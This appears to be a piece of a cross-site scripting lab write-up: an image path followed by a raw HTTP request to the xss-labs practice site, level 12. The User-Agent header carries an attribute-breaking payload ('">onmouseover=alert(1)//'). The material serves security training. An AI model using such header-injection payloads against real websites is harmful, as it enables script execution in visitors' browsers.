 Pretty Raw Hex \n
1 GET /xss-labs/level12.php?keyword=good%20job! HTTP/1.1
2 Host: 192.168.61.147
3 User-Agent: ">onmouseover=alert(1)//
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.61.147/xss-labs/level11.php
8 Connection: close
9 Cookie: user=call+me+maybe%3F
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13